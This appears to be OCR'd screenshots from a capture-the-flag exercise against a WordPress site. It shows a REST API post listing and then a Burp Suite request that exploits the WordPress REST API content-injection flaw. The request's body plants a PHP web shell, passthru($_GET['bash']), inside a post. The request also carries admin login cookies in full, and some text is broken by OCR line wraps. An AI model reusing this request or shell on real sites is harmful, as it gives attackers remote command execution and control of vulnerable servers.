 Load URL
Split URL
Execute
http://218.2.197.238:23747/wp-json/wp/v2/posts
Enable Post data
Enable Referrer
JSON
原始数据
头
保存 复制
0:
id: 9
date: "2017-08-02T08:46:52"
date_gmt: "2017-08-02T08:46:52"
guid: Object
modified: "2017-08-02T09:21:44"
modified_gmt: "2017-08-02T09:21:44"
slug: "gm66"
type: "post"
link: "http://218.2.197.238:23747/2017/08/02/gm66/"
title: Object
content: Object
excerpt: Object
author: 1
featured_media: 0
comment_status: "open"
ping_status: "open"
sticky: false
template: ""
format: "standard"
meta:
categories: [1]
tags:
_links: Object
1:
id: 1
date: "2017-08-01T03:47:31"
date_gmt: "2017-08-01T03:47:31"
guid:
rendered: "http://192.168.122.165/?p=1"
modified: "2017-08-02T08:52:19"
modified_gmt: "2017-08-02T08:52:19"
slug: "hello-world"
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /wp-json/wp/v2/posts/9?id=9q HTTP/1.1
Host: 218.2.197.238:23747
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
DNT: 1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Content-Type: application/json
Cookie:
UM_distinctid=15da07e3d81399-06d79e9d8c613b-333f5902-1fa400-15da
07e3d8231f;
CNZZDATA5082706=cnzz_eid%3D1261573856-1501632242-http%253A%252F%
252Fojpub.xctf.org.cn%252F%26ntime%3D1501632242;
wordpress_logged_in_ea0f3957bf220ea0260007fbdd4ec813=admin%7C150
1816852%7CifxaXh3y9sCxRszwWxYIs2x7xMJDwfeqUAcspzHZoQl%7C8b9fb7e1
d2040378acf9b5e2b1b6c8a91b0da5270a1c44912d68b3f6cd15d9d8;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_979feca2ee18c4bc3a8f2122d913340f=admin%7C150
1829021%7Ca4LtwGG5paLOWYZPuKBaflLalui6WasyOXEeviLXUli%7C68fec0ab
f7e68aa65d204ce8ff4b9cc0fbe5c5c8d496cac2d13020174cf9cbed;
wp-settings-time-1=1501656257
Connection: close
Content-Length: 80
{
"content":"111111111111[insert_php]passthru($_GET['bash']);[/ins
ert_php]"
}